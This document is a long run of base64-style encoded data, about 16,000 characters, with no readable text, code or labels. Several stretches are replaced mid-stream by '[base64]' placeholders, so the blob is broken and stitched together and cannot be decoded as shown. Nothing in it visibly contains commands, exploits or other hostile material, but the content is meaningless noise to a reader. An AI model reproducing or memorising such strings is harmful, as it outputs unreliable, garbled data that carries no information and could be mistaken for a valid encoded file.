arX2zLCxG6trzXymJgHIoRR1dFtSLR9arbdETBpvxluR5DbO8IjLrPUbkxXR0x1Um71wW6sO+N2Vl8eGXcL4FpyFLZLoShvqFa5ra5q0rMWMzMBzZwwJ0mNGfR4tXUVNX\/bxVpTTNk22RRpLG4dtHlpkxvF3nuGJE2ikRJ+cfhq06phnXbEseXncvkJaw8DDInnOUxZ1Fo+kThVWatebD2yWGwUieD+vLbocAiaZQtbTZfW9rxVNq4ZxfkshxObnbaenzBEXHHdZ2UWyQfZGue2zi6K9bk6xhPKTHbpdw7TUFth6HFbdzk6O2JAZeIfrFWc93l\/FFOpx\/k6VuzzkhbEiy9t4fCBkclFY6EXKK42ACX0m\/FUx05j+Uq7O3y\/[base64]\/3nJzTDk4jFR27CMXHy\/vC9ms7abTKl9lYlmS9z7My8HFzZEvJz4zIlKlYdHBYbL3RIg+lW81ma4Y7dsNkzO88PmMFgsemIHC45lovhXOtr0e8Il7VV0dOY8o2diJcYfFxmBkIjUtso0cylRWWlHUVdN68YZ0pFm74ZxrAYmLiphmGV3RFKQTliIo\/R5mxL6PNXHNnZrjENo2flGcTFy0CU2wybJCZuNp02wEG9RFye1zVn7lenh53zW5ZG5crJax3Wbiibhukq6vzir1tWvLy9l8yoGo+OdRXHuVIY8vHtKuiYisMIrMvcn8O\/k0DkRjem5YydJwhdx0F1PrcxV8\/2u3mHt9bXh6e3VuyPiYRcydMeVptK8\/RpnbbLtvMQ8Zbpyr2RmuSTO\/U5q+o6unDzd12gyZGtbX4emvU+N5tvKvcRAFT08xVOFcwqVLUt6uZhGQdUFD3qNDIbPSNRWubZDWjDzWOhGEiRLkuNI2GodNY1hy7Zw1piRt9W0dhQFddt+2Plq\/O01eaMIu7P5b7c29vTI4TCZXbEN6XkCIAyQJ0zQg5+t\/N8NcPa3Trh2dfXF7ZegfNSXhdouSMcz8PDkCIyspkGxIwjlpFodI+0Wnw142vlstl7VsUq8+5DzHxTRwv3rjYs2FMD\/[base64]\/iF8yIHljsZny32o8rMyZF6ErIN6dQDy6v5aj9d1\/ltl637XfGnViHzJiKb06MSuqvNqIq+v014y\/OO1blLokZ83JsJtSUv8wJ6q692zENOpTJm93etmDdvzEA\/q14+\/y+s6dOMOduquvm4Vz64b3lum05hNDKZAvFpKt6e3n7tjYmsxMYeNCVa6olw82yQN77ixnGBl5cHjfVHeNtb\/ACiqVNbYTNaz7b3i\/PrzPx1hDfOVJB8IPv8AxCfgeQ6tN5Zzq1\/aG\/wP4mPMVsU+JzETJW\/1UYRv8vRRqrxdS\/V1otx\/xgbgx8KOzkNtQcjqc4DHddjIvyKfXtVbXZ\/j1j1LM27\/ABc7dyDAFldo5ODqXm+FeZlW+TX0L1ekuK1P6u17d8+\/LXJ6VcmzcYpd0qG4tvl6HVSrWtEFdNpdxxXmhsVuMkiFu7HMuWu2TzyR\/wAT2inyQ0\/GvH0lTLu2FuKfJmxclGyKgiqTkd8HU\/mKtUmcrRSa+1ptzKdHMwniYF1AdQlFfa091a65Y7vMOlZjc7OUzsuU3ERpUaFNCrdE0J\/316evZiHh79WZcvymSdkZhHUAWlQxuIrfwolVnZmUfF4bS3mcj+8sc83JUNLtwsicOFq1ts8M9Gr+So3VImSs0+Uh1XDNUS\/zV5e2cy+i014w2XpozGZaSyI2KJVqR4RsnKu0qZ8eCJV8sYbTi8FNyLaFG0iprYSJbcPVUZVvKfMMph2JGOfeAp6NIYAC3ulU7EZhlrnEtJYcJ56MLgovUVU+Ra8yXfnMNndUY\/[base64]\/c3LItvf9Q4mQuohbZigduwtQ8fl4LVZj+LSJ8ui4mO9Mz7UhuQLo4tp6OvDiQGi2vXn7ZxLurGWHOmdFmPjQhLABFtMd0W1IK+LgvH5avrjMFp4oM1l8aJPw44k608gtyHBVOmKW4Fr\/kq+ucKXn6KWC8OAaysoXRVgmk+HIlRVPuuNXvbKla8PLkTLxZ7MI9I1l1nFu4iXJPRwrq168Q4dt+cusSVfhtg3GaB2KwGvVJRU4indftqJriW0eIavOzzQvk60y0XUbQenoTx9\/dW8sJYHx2SlSWmnEFlhFEumgJYtK1lMrQuWMG9uXMfEFkBgxlJA6hpyogVnFmmMsGe3Lx2TmgMkZUW6NkgFcL9xVM+T\/[base64]\/komJWjjLrrAADiGokqGq99141TC3JPkDRIkWOBWZjioqKdikq8VWpxg5Qxg\/dzmPAhaNySyZ9YUS\/BfCt07qz85X8MqGxEeMCmvfCRQBVM9N1X0WS3ppMSRhSOOY1yW9ockjHvpbAQRUJPSS99\/[base64]\/[base64]\/[base64]\/wA2s22cJ1FmGgrHamG4XgZDlFfzdVT8eUfItp+fI8dqysWaqww+ybbZeaJv84B00r14WnfaFLh98S8YazGQx8yBIHkHJt9Yx+qQaCGk6cFe1DLDc+Jlm7IdjRG3nB++R0mxSo+OUTshrknKbSQzfeebzLjZczLbxCP6WkKrOqVq7IbZh9\/[base64]\/aKuaZy7ZmIbLgosfH5R74B9gvimCTTfnqmcIi0NRiZ02WswrK2kslpJvw6xrojyy2W4qTbW4Z8rIK+60bIMl4b1lei+jbMuvNOTPjYeXw8k0N4PtxvyiX59ckRF5d3yTRqu6d47oys\/915VwDZZL7IW006a7NeuKw5Nm+bS2baOGxWQalyZbyssMiJT3Po\/R96sLt6eFs7vvBPGO2tvgcCLIMWjeYaInV\/vCqlaw25LiBsGJGeYWE4rhuc3woN\/aL9YqzvMYb6qTEuo4bbGLyeVwOCzTyR2cg+RzYac3SZZHVqIgrxuznL1Nd8Qt\/ODzj29tqS1tjYGRdPGwwKKcyIrYNp4fo6iKten0uU8pcPa7vH+MPN0XaWOByNm8rPOdns07rgYk3BIi+k4VelfbGOMOTVqzPJs+7\/3eww3gHl05KOAmbbHhUvd6lV10lttvEQ0NjITCyEOMKBjAbHR00+01fWqb65YadvkQ3okzPyYTzPUlReb4oG+SraZTerWso1m8nlnRBmSQuFo7BEdNbXY8sNuk4iZA2ZMSPDYmPRyEwyBcrsb6tZ6vKZtiFNg547gZjPZVdGShlp6xpob\/AEarutxa9eeUt2lPzGQkxEkNRjyGk4F+bQ4Htava1VxW\/k9LX4h0SPtYPMLbskJTxwZMFpmU647pESIC0uFp\/rPDXPbd8co+Hm4rvUpLcl\/A4UVexTekQkIIiZkHu16Wny8\/fWVW7tyZhsdHfzDC4oJg6wGTyEX5vi0\/WrtiXHxliScpm4EX\/[base64]\/9xRm3p8qbjVcekSCdGUvs82rmGtuNcK\/ytL0PjIkaTtlxlmMBx8o0z9s02IiRAWmvMt2Iizur1ZtDmm\/cJJWDio2NktvvMuuMEyrmnQJ6eaurr7suLbomGNgIM\/HZaJ8VFfeiYlOpNZAdQnoHVpqex5a6ImHbTz8bcj0\/KvRvhWcW02E+c6OlwPebb+l+rXn2q7IviVfu3KuO7TcxkBtFkTDI55J4U90fzRrTXrytu2YhwnDG8jkqKLLcdsS6XxHMPWLVzV6lZisPNimZd38l\/J3\/rzdr0yUz\/8A8riX23cgSLyuuB\/U\/pDXh9\/v8PD0dPXiX0Qy82PjIgRozKMMx2tDTYeyNeR16\/LPl6lKRDy7vfKPSH1A3V6Yjy19D09EUcu++HFp0rWRe7Xtaq4eTe+WtuOLr+jXXDEj66mqnDNTVQKJWWrYW5rBkQItXtVzbIa0uxs1FQ42vo9ZR9lawr4U21y1bD4UcyrrENhQlFqRqOGnUTmnl9qrTfDCNWXpvyCxabfdz2789FdZgYOGUWAy\/wApLIPUBafq\/wAteR3rRaXodWnCMuWbm3Jn98ZCVOOF8Q71XDh49vwNiHKJF\/aFW3U1xWMq7t8zOGsYLYcvOJLezrrePga9JPSV6fN9EfFXXxctbTLTdxx5+y8uFx\/[base64]\/nDXLbbMOmunk6hhya2xhstv95nqNRyFiK8aaSEjLSRD+lWVKzvnD0Ov\/[base64]\/LMtR30UOSUBhsbLpIjbrG8tK5l2jA+V8GVg4VuWY41rF4P6Va1c964Rpt+dt2QUabH0afC57Kj71W45X13wZuXIvRsPIcbVPB6ay2Uw9bVsy8+CMsMXMypOdNJUoWG1RbGphzEqKlcdpdcT4dq8o5HmPombig7iy8TEYkbu6Mg6Iqp+G7SHpX8FdfWzMvK7fHHqG\/bc87PMyPHzORd3S86BKKR2pLEd7xue8bal3emvZrTw+Y33jLWYP8WfmExmW2JePwuTYV6zjpMPNOeLuVt5B\/m1SsRyXtT+OXp\/bn8TCuzIwZPZ4oDa9VyTHm8oiI+4bX9Kr9mYpCvS0zex2N\/in2DuHcQty8fmIDhurYyaZcasKcOYHlLu92vKi\/KXvbtFtcfR2qP53+XGRsLW5BYJe0ZDD7NvlIm0H8dd9Nc4eNbdOW1wN5bUyDJPQ9y4uSIpf7OW0RfOKFdPnSk0WreXXtsbjCJAZJyMJtiKn1EPhp49ipVeKJs0OZllyecLIvCoBOIkBV9lLWRKi0ZhX1JrRKKujpTrMl4k9NeRfxZ6GqcwnkqSRR1\/eu3JV76VTaMK6FLIIEtkUXqA828C+hBvf8lVvVNF9kJZjokithlgimqd61WKNrXw6HsbccSNHlBPu8UZojgXXjclW9cO+uHVpvlt8d\/[base64]\/I41kwLpRIbLzl08Ikqqnz1nbb\/ABafH5dHjjBwmNkzRVHZSaidbRbEvMukE\/DXHNZtLqicOfbl3FKlNx2WMakVh4bSpAHqUlL2ezsru1asQ5dt8qDHy4J4vI4mS8LTziIsTl9xUW1TamEVty8tV3HuF51gMcqq8MYEBoxRARFvx4Ila6tWWWzdnwrMS0jQMqjShJQ9bZoq6i\/krptOPDnrXDYZu5ssqCD88XWFVEcYeaQ7L2cFtdKvNPC3NXoRMyGX3oAmya3A0Ss7IbaBRclkokWOwjLhAoNyF7CW3ZWFpaVhcYzHyBbmQm2keRHVb1cURF71Vaxl0UjDDy+22MNDZVtwHTnIvUaBbimn13rbX5U2eWktY5pIsvquIqAWtsRXUt\/RatcOeJW+Oji\/GIW2+irAqSX7b27LVSZX4tZnTnZDaEgEKmXSMvSiL2IlbVr4Y3tmUsuKcSKwiLpeRFsS9yL6atWVLR4UDavtKrjLnRdJeCAq6S+VEreJw55jLYWJ8gm\/hTBdLt9Yhft77KtXyjipJlikahM7N8EEfClvSnpqsnljjOcbd6jXV1Bykq+iqzC0Shmy3X3tY2JFtxS\/[base64]\/ZKbRDzfmVfDLOVLjsZnHJwzJEY4rBfdEv8A4acmtKy6K3InuxWca9JJ2H\/Wifh01TOWsw2LHO7P2\/8A+oGEpzo+FsF0jqrDZry6dWzi6DD3NC3Xj\/hIhpEhsl1TZVrSS\/8AmVxX1TPl3UvF1LuSTt9uC1isZNddmN80x4z1t\/V01rr1TLm37Io5HMlA8LsKTJBxsuXSqV3a9eHn3tlT4eD+75Bn8MYNF7SODprfClbNmZlzYLoJGhILcgvvnXdVY2twXrTm3KTjspFxzWYOG49DItX7yTUDS\/V96ldnJa1ODHXcEmSIvHm5EOMIaQhmvi\/OreKua18udTsnJfk6BMJfTLkug1bCsKnLPZV9shjq0AEPM2LYjSsiLB4t5lgjlx7Hp1NEiDqpaMkN5wj815HVcdUfh\/uhPxaaxlvC2xO71x0qS5NJXmY\/KAnzDqpELxZSS9yO5F1+YzHbUB1Fp06SGtKsdlstYZ3N13LOx3EQfZQ+WrzLOstkI8PlohkZyYbzOkiIOYfzaiU5YbsuWsQggyfiAHlC6Dq\/RquDLFA5Gllk4zbxOfe8mki+tWkQrMZROYiO8+IQ29D\/APWsrqGqWWr4XcaBOR+Oy\/8AZiR6dLnKOmsJlvlv0nZzITozsHJo8TmkjZcHT+iVTCYhartWLBNz95REkhkNI\/EGmnQX1grDniXR8WYV7Hl45CmvMxUbIHB1gX\/561vbwypo8uj7XxrO3MHMDPRW5PxXUGB7VnPe+jXlTMzd6n+3W4DIF8Mu+D7aup19RF7Sj7tevy\/g8fXE8217+w0pTh\/uSV9hMaEtTfKI+8IiFZVvl0baYYu13ZeGjTMM9lPhRyGkci3HQSk6fpOaeX6o1x9jXNmui+HojZc+HmJWNxGBhuMxIfI7IuRGLf0q8vbM0e3pt4yp\/N3eknD56XF2rASKceGMOVKRC9vxfR5hrp6leU+XJ3N+fTku38EU5YUrKgeQN77U20TTevZ2cYo8uv8AOW+OR4+Chz935KGpyYodDFsryi17P9KvI1a8Xd8241cDm5vJTZTmSMHfjPvWi9lNfvDXqRTDz72zLfdu7ee3Ninsq1JvPilyw\/DqKs73iG9dMzB0jbuYahNvSbY7IyP2q6ez9auO252V14dMx21cngojK5jJRJAZBgXQ0NdRwW\/z6rG5E6nN8puLFsZnKx4jJs4yPHIxmMc4m57xD7Va66Ofb6WXl5jsVmkkT5bIOtSC0NONr9k9r+j\/AFZVjvrhfp+3Udw7f2tEhNQkiSMUePD7KU4PUHUfi0jXJTEPU4ui7BWHjX9vZKZMbkg2RAXUa0grL3i1DWG+kWb0nDn3mphP+hs9My+HgS3JMjU7iyHTpBt7m1CRiekeb2eaturbDm7FMw8+yMe5k3jezEV2fuOU71ejLccdH+8JwvF\/3V6uq2XlXrMNOzTUvJvyIDgKsplz7BsOVsP\/AKa7KenFesth2oymP0MzS0Tph6MSKLp5vaL6tcnYs6+t4dgnxZW\/dxS5iIbOG2jFbY+Ic5RdbAfZ+sVyrj0W8uzdTnDRITj25pEv4eWk3Ast635StaSBwOVtnn+lXVe2WFK8Jdj8u8NPdxG49xZuJ0epDbhta1HxaeXTorhtfy7rUzVzGdimQkOysaHTBw9L8pBuKl7o12Vt4cca\/KL4KQsJwzJXEcd0BqHlKq33eF9Wry9JbPgbVw21YUyXk2AMXRaFk\/EBadZEWv2a8uf52epa3Gri0\/JwQaz2TkstycqzkfihZbHtjnyiQjXfrtwcHHnLruNKRkcgEY2fg8RHj\/GZd7SOoSBvqtN\/WIqX25aV04cW3hm3sTgjjRscTckib+HbVz72U99q4X0hESTm96uvrVzDi7FsS1aBPnrBjw5GufJnOt9W\/iHXWs6mcX8Noc2TPycvH4fFQ3HZ0yRpgDbscPxF+YNcXctwq6NFJmX0m2PtyHsvBw9s46xNxQ1SpFtPVePmIq+N3Xm93sa64hSbvyMf4pqABoUiQWjSlen16S3iuIeV9+ZEGZ70NpeAlpKvperXw8rt+3OnuZm6e1Xq0eZLWnHERL\/SrprLKUyGJM8tVQxtA0GK5p1+jTRMxhhYucszJPABamY\/Lq+lWOyEw3NSaXSJJqrmvHlvLUp8vDnnY2Lx6yGcw3pN2ycpj9GovXwymcOzb8z7rWzMDhIeSL4GQJBkpyqIuOkBCWkRHxF9KuaNK87cOGS955Dbk9ljEspCXoaesia3dR+8VdVNWHJs2sWPOzOYyONJZTrjkh0dLbhcikZVphGu2Fxkesr0\/GZDTr6ulplV1ABVXi0tdqWLexUWVJhzdbbUfmEgLwF9WovVTXfBcnu7BZeMDEnK\/DSYZaGJSIXU0+8QnylUUrhe2zLf9pt7YGN04uciSOo7o+McQmwcL+jWc3lNaQtN6bM\/eMaM\/DeadOOxokNqXOQn4RH6P1atW8qX1xLzrnMBN23LZcmMuArLupqYy5pHVWsTF\/KvxzV3XypxmR35mYWOg5Jw2hLVKcc5iEfarzu9urWMPb\/WaZnzLYf4s\/[base64]\/MWGWkZkN1n6QrqrSGM7ZbTEy2DzioLcltF911NNVlet8y4xubAhubzBYwmIBNDJdJ1xvwCXtVFXRspmHescOV2g83GmsK9CHl1ez+bXb8PL086LY9upi1gd249WVBHmS0iReEwrl2VtR01pW7zV5y7MmbcxWuHOSTBIxDSukTT82om3hbVWay41tzBpmcts\/ASz6cXKPkUp73NZf\/TXLeMu3lMvp2u1thHgGsBgcPBiMaHIQiw8QvloHWREPvai1eKtevaYs5d2K0l4DysUcFhs9D1DICHNcji97wskXNX0WuOVXye3bE3cS2nh5OdzsRhllTccd1DWcUzLW+3EYeisxt+Xg9tZXNSnEjlKIYUNk15l\/tSrm7np7X6nRynKLyDiwy3uhvtsGyzFcJ0XParn6mvMvU\/ZTFYe64zG3X0+5gtI34+DdexNeMPntdYvLzt5k7\/wOZ35h\/L2E403i8Ofxm45TSDpNwB1Ns8nulXlztepTViFnuLP42LsfeErA5b4WaMEibkxHTaND1DxRQVFqs2RxiXn3D+cHmNjsJi57O88oaxHBRxH3ykoSeHTZ\/WlaaZzVz76Vj6O9bZ\/iD3uzmkDK5qHMx84RNp6TEbFELT4VVlGvarxe7e1LeHV1NVLQ2DI\/xYTYEhtchgMdOavoFI7rsdV\/T61c9N8\/ZfZ14+ktx2p\/E5tDMTfhZe35sJ59Fskd5qSPzaujVb9qI9wtr6kz6l2A\/N\/y5l4oYTWYlHKjPoZKsVw9AupwBUZRymrs0a7OlswtcB5jbHcykWKG7IDUhxwQFiU4kdSXvFQe0Leq7d1J+sMtei9fpLp0Z1hia9Ixs9o34yi5GNlxDvx4pyqtKYt6Wms19szKCrk1+STqsNSJgvAKcUTWCX\/[base64]\/krdhLOScrD3QREPl4ur2pQNiEDTjjluo272kqXstIlKyaAClWRm\/US91Th2d9TMpwpShtm6Qj7ZKq2\/kpCloZyRkhsvyxVFMlRGwX1cL0wQoGphOyTA0U31Xlc70T1VefSWRJRXG20UOu\/bUSW4IvdVKz5Rb0I73WVWJJfagn3SeD8NaZZ4YuRw4zyT4S0aSCfd+FSX5qv4UmFMwM2GRx5gELqLZEtf8dZy0rOFu02LKXNRRTTs7VqDJjxKYsNtiq2K1VlfK6kRVKCKoq8orwSkQS11tlhgCRx\/mPsBEuv4K0wylssWaEkG2n0J8GxQFI7ard34KheIyVcS8eT0sgRMmKCyvaij2r+CqzKYrhs0ybEj42HjIoC3KBxTfkrZVv6lqmF\/o1WdNcaYM9ZEhLZwxXxL6VqYhWWvC4Lqo20qiZc1vTV4hRc4eAsibFU2uo2paTIvDdE76z2WxDSlct7+EBBeRWgZa12aPvW3irOlsw1tXBYLDDplH5NBrZGzTu9FUvfDTXRbS9oRRaQiZ0AScpBxRPx1l88t\/giVXAjDg0luxpWlUuLl+2uqmzLkvqw02ZlIhGbpGrhKXPxrbOXPNsKz94MX1\/BdZFXwp22ocmJlXVkNIrLSsiPcvGmExL5PRpWNRs2TyICY+AVbLVXjWl7MUJLWRPAGIMl1j2dQrpEqQrapcPALGy9b3Un9PlPWpaUqJlpWraXcvMckOtQ1SKA8vTvr\/WrKfLX0ijS5jRGbhNmP\/3B1VatUcmY1nI2R\/8AS5mNjlp8LzaC3UzByVeWfl4LoxI0xGAmcwx0+05ax5xxdGrMN3m+S2+XsJEzEyIxg4mSDqx5kp34a4\/nlXP1+x\/LCNuqbOe47ZmUYfkiASM84z\/pk1B+kVehNnLWMs1xhx8UV2KGMkR+U2nSEj\/mVavlW8YYWPXGwsgD7pnJfQv2dU6grWFq8m+i\/Ff7w3buLPhBhzHpX7uh8rEM16TTY\/RHw1amvir2L5c2dFo1bQ3kQ9Xp1V0Zclar3GxsM64PxKuRHR8BB4Sqs2WltEZuJGV1Dj\/Hs6fstVQK\/qpknjBhPhnm+X4e3LW1IyM\/[base64]\/DVYjK+zw0b95bhy4Ey65CiZGPyFHPS4279UvZql9WCs5MlRMzGbBzMRzAGS1k3Hc1XrCfDprGXSl3DjZG1G3UAHEZMdUXXqKvOvacvSpEYVWXyfXGDncHPMyEBaLEy\/[base64]\/k9J4zaD0rIMSsZ\/6djOlqmRUPqaR0+97Nedu2vY1Ujiyc9unGA7GV5oJMbEl0jN9dIr7pfSrnrGUTbA3PnGZkVJaPtPT3AHqt25yZ9kRH2avNURbLiBRjZnSEZgKPxUUikY22rojp8Vd3XvlwbfTTdk5bIw90YuNilkARO9XosJqFRD3qjswv0\/b2iG+8QGOBN7xWIU6cZDClO6ibT62jw14l4mHtYa5mIvw23zyEXJJPkMv\/ZRY4amjj\/Wq1KTZle2DIW85W58aw1LkocjG6WmmZSdT7PUP2f1eWun4+EKVvybrvbZWBmxGWZTzcZ0g1HMaDlQT5uXRTTvmJV2aIlwmdszAsuwWY2QadhSj0yHjXS45\/wCEa9GN7z76lttry5el7sl7qynSaxG244mIm62Q\/bcrYt\/W96sr25LaqYUHmBurc83db0jb0Nzb2D0fCjiURshdH3iL6dK6sNZvho8fB5RVa23gWWnQ+IGQ\/Kdc0j8Ufsj72keWostWOb0m3EeZw7exG5yNJg9JZnIdPlJ4x6rn6PhrkmP5OmZxVwvfW+IGEj4qHhUR6JqLWTic1ejSv8Xl7N2JQbF3QO5suOMGHLknp19OOWkRH2tXs1y76Yh0dfZmT\/MTIYrG5XpY118uXSfU0j9YeQqp1NWZ8r9rdiFl5TRtt5LNy5OSnuJI+H0HDVfs3W9Xhrbs04wt1rZek8wsPAQcmQB9nMh9DivMRaeb6vLy1xUnMurdfi8wbhyzOUONlvvHyEo8glXU23o8Itj7PdXu6Y41eLunMrjZODyA5TFO40Vm5WYI\/Hs6dIxx0l7Vc23scZaa9eXtTFxcJsHGnuHLKHx7LGhp5V7BMuYhryt+75Ye9o68Q3XB7liTdpJudD0MzhIo9+W4gWnVXm6+pm2W+yOLz41u1qfvSRl3D\/[base64]\/JHkdZbHmKo5ZIqq4uxMllCcJxlhkh8QmokQ0zhpFF85sE4EV6ODaLHlEJdNfDqCsptBiTZA5V6ZjPgp73x+J949Q9MPEOn3amLQYmVNktwOtSJ3x7JZPHPHqOOq6eY\/dq9dU1rlrX+dsPX3kcGJ8udm5Leb4ADLgkbWtOIDp8NfN9uLXvh9f09Ma9ef6Pnn5pb0a3tvPK594zP4syUSVebT7NfZ\/rdfxxD83\/bb52XmHPRmsihaa9ab5edWuIX+28nIaeeNk1AtPirr1bPDG9PLeMQbkkcs9JcUk6Wkr99cvZtl7n6\/VmHLXARDK1eTeXu6tEQxD7yTmH11SJb21ulbTDVj72TlKumjmvrhtioiJ4a1YTFYY58yeDlqebktrhB0QNeI1aLue2iJSPNNRIj0hSt0x1VeZZ21cZWHlHuU8HPm5mTE+JCUXSMl8SD7w0qi2zEPbuBym290wANEaksucrrLniCuvXumrG+uLqzK+WiRS\/eO3JyiA8xQxXTp+qVdfy0v7YTS1Z8PK\/nTnDVYGHkkSzBIjfc9r3RGvP30w9LrXi7jzkn4TIsnDlKD0Em+k4iabOBXNWuXTstFIe+cZ5qHh\/LGLl2ZONb3NkhbikUhvUQE8WknBH3tNev1OjynL5rv9zFZcH32GJY2fIaPIx5OQLm0t+2RlzfnV627V8VXy+rZN7uZeV4mzl3MlDANWPAi\/OOuPX6exTXztDE8wN05DdWQZbFf\/AE\/GjoaFPCbnLqcryezszbD7Loafjo2XyR2lMz+5p8YJqRl+DI9Sp283hro6Tj\/ZVmzu\/mDiGvLDa8\/NzcqkmS99hjoaJpJ1w\/8Atqrftb+MPO6umYl5L2bClA69uGSOp6Yerh4lE\/FXj83s2jw6tk+j\/wBG7mJty\/Wjiw63bmHW4NWjYjVrz5UezMBiZuwNxMHG6mVi6TYcU\/zh\/Vr1urrji8nt28pZcQ8hMwgk0axDhxxdIB7Perwf2kYs7v1vlkbs2kzHVGekqHHIh6ipy6fZ\/SrzNdnfu14aJiWJELLsz2fsUxuoyJO+q7KZY02cW+bNyEtzdESA28dsg7qkEC6Srkv\/ABelrvyh2vcVsC2E1xUedmIRnbxjo+lWE\/yXr4lmQ3X8xtoZkvIEa9QlgvNc7wr7rla0piFuWW24GFvnN7YnSdr7lyaztnmyecihJdbcWIrmoTQUKxr4hrkt2bUt4mXRr69L+4hTZTzK80IO7J+LDcRI20DMjIBJaYeTquNiehVNtSQR1dy11V7l\/u5N\/U159OhYb+IbcmGJuW+3ByPIgQlJkmtTYr9s9dHEGxdg8vdW0dq0\/Zh+LT+ro8Lz1jQcuA5zbEmKWQjDIxc7HyUUTR8VuJt9P+lXPfvz9auin6\/Pq3+jNL+LLy\/2263jpMLKRX1U0djORgIQVB9shcJVTivdV9W+t\/pKm\/p3pHuJYeP84tibmKZkcPvMYasqhSYs1iQwAC6pKiITraCqXHuWvSrt1z9XkW1bZ+jp0fc+NyossHuHHSm2gTQ0zObJBRfQOq6UmaT6mFqar19xLpmKzYY5tqM0bbYOChK+i6hUfWlZWheJONwXY5ONMsSo8l37eMpIIdQewhX2VX\/[base64]\/AAVbhiEZ8sydOJXlhumSlGsjb1roHGs4jyvPpRtY6ScttzWqo+8QkI9trXvXXX05LR5T5Mxdd6VlVCJSTha9qvVWWHKdFkBJW0QvXVsspVMbTJlqdtHepWuiJ66kiFirTrYK42NwVe0ePavaiVXOFohd41SksGZqIKJKguL60W1Zzfy1iuIYLzbcYgUm+ZEVCW\/[base64]\/wAq1eIZzZEckXjFh8STSioJInBflqVZlMLXwroECCSIi9vtcO6oyiG0YyZ8LGefMEV0vuW0S1l9K1jeJltrnDFcyL8lEQ3XEXVeyLw40rXELzOVjGkBYtZKDnYLifyotY2jMt6zhlNbmzcBwRGQD7KLZFui2\/DURpiUzuw1nN5eRNfVls+kgrZ5BS11rqrrw5r7cqw2YrAoSirvpX0VrEOeYyyobQmog2SJrLgq8LVWUxVbZCNGjxDbcJHXLKqOIvfVOTSKvjfOx8WO424KBJ6ntBXnS9XCJ1EN0UjSjEh8Ufw1nJhe4PINRgkA40odPx0muFo8s\/BtMzZL0tFR3UWr3bVz2th00ozsy6w2LrbWkHRHmrTT6Z7XOlc0NuOq+iPex66lX06Pjsrs1ljGPng5PxrY\/wCfnSHtWoveEQ8NY30RLprvwXc++cpuafG6OXkzSj8kPr\/adEfDyidb6erDDb2UENsYj6uToUndM8eZ0jl9BgB+lorrmrkjY2bRt2dDOUEfHQJglpaixCJ8h\/O8NZzrWm2VDLxxwg6wk+yRF4ka5qz4NKzEKxyFjciSJJmPmun7R53Tw+rTgWmJYa4TGk4f7sU5QsjzOco1rwZZY8OA8+\/[base64]\/HGyXhUyDV9YamYwiZcy3DPy6xwNqxnq1HIBOpqqk2ZWnKmiuyciJaZyxT0\/auKhcSqLbct9dcQtsZmMtAQmWTkTIxcpcNQ1haMttezErnPOyI2KjudBIyveEhc\/o1lSjovZa7a3BKgRWPjMeE+GXicVOZPpclL1W12Y269xGcsHIE1yDDcTTpNrVp\/+mumNeKuW982bDt6bAjAzAbaQ+s3rdnAuq5fVryN3iz1Kf7Vntvb7r2TyGXzDyTMOzz6VbIHF+jVb25lNflFurKvZEQhY2Y7Dx4lqYh6enpKq1txW3xmFjt3cW4Nv7ZysmQ+4Lzw9Jol5i01aNcXlPOaVa5tWI0\/Ek5CZk1hzyLW0ynjP\/[base64]\/Nrl2bJy6tGvy3fce14c94oA7Yef6epiL03SI\/wC81auWsfly6LZhrmbxn7rPG4GNAyM8HBbj\/DxDJsgI\/DqLnEh96t6VywtaXKN04nP+X8rJQw4ydYnqNeoWmumtuVXPeeMu1bUmLvra55XHOOnlwhjFkRT1dNXALlKvP2W4y7dcfJChy2wsq9hXJgy48DIyOmOSgmvtavEOjw8taRslhOpS5\/H7rwm3Wdu4Fhx8skXxuesomSiz92I8351dmrjLK3KGm4+RuWJjX9xvwZ+QLCn0IWJfHSJSD\/W0jXZ8tbuO2uct127OWe9F3DGwsi0MesWNESFwHv6Q1ydqYrDt69phdZ3c8N\/[base64]\/Srzdk85elTViHIm8PuDfktclnHDDFvF9lB8I6atOrLors4QuvMzfMXEYbHbTwL6AxjWOkRB4fq16PV6Uy4ux2olxTa89zJT1iietXObSlehs0cXFS\/J0HOQhhRgccFQFsvD6arSUbKuXS86KyT12Sum1fq57XjLaMNh0y0cJiW6N\/[base64]\/[base64]\/G4u5jmhI1Pm5q8q8Pc1ygOFHRLW4VWsLXs9JeX2zsPkNsRn3tbZuEXg+tXRWHnbNi7meXcNWzFicqLq5Ljq\/pV0VhyTuanM2FnGfuAbmAPg0HpL+fV41s\/[base64]\/AIq+r6mIfC\/sZ4uF+Z8Ioow4d+a2kCX6FT2rQ4+r\/Jc4uTj9k+VD2VTQuV3A6UVr3lH2irxuxfEPo\/1seXBg3GIon2N\/nrwtlsy+y07OMOyeS+\/[base64]\/Rjiu8tuTFZyNF\/et4xSi6XxgL2l7OqvLiMPU2bcudToP7t3GceMOuA8XSfjqur2ear8sOSZzLqu0cFiMFPPdxL1BxfMbJJ4tY6dP8AOrh2+XbSuGFk38jn5yH1uiy47oii4moSE6prq0zhTtvZGApnjZiR3WS1Gyq8h\/Rq\/DwrW\/l6K2zu7ITdoTMjt91cPuEhFrMw0bH\/ADDYOD0yEvo15XZ1eXt9a0YaZuTP4\/crH\/rElqLmNeme82HNILTp5tH0a7tOiYh5m\/[base64]\/tbdiv4iPMOW4y1kMhFPoGIxZc6K3rv7imz0tQevurpjsXU19WksfO\/xR7xgZ59vLbSx89U6Sq5Hedi3uPs6+tXXr7UxHmHL2OlGfEu9Yj+IXapx9nRZmBmhMzut7IrGdCSjSa0AEVS6N78e6uPf+wxPmJdWv8AWTaPEw7tubzf8q\/jsbtxHZ2FmwmnCMpkZwkVNPUS6tK5bhSnczH1\/wAmF+lek\/[base64]\/k8obqNLGhi31VRUcRL10YYWlVqypAZy3OUvZtdV+S1V5nBZY+IhsmjbOgO0SVOKp6EvUXsiKrE4atNNIJ6ldXUBJ7Nu2kTlefDM1Mo0gKgtupwVRTxJ6VRO+oipy8KR+MToOuqJoKLZFL0pW\/[base64]\/cirZPXREQ3eH+7Yx6zZR19oV6V+PH01DT012XMkZBwXZMlGyaRRbbFV4Ii8KRCk2VsMbSS\/[base64]\/65wi0t6\/o1pNFcwIsR6PC0x2UR17\/wD2SppFPq1pWZhWaxLXpk7Kgw5BRTmF\/WkiiOr82tYs570wztsz8RFn\/wCagqoD96IOk1pL8ytIjLDk6jKzG2JUc3Y8B3JEIcjKvOakL+lVOK85ahIHGzWikS4LmHeb8McFIyP82nEjLAZfnioMsRm2YYl94eof5tRMrxOW142fNeL4JtW4ePcL7ecgiRL\/[base64]\/nVEXdHBrW6WXImSNHpLkmS4PM4oc35o+7XVr8uLdOGLgsczFkxnXpb8yO4X+ciuKWkfqjWlvTOlstlz+Hw5KErAPPvBqHqx30Js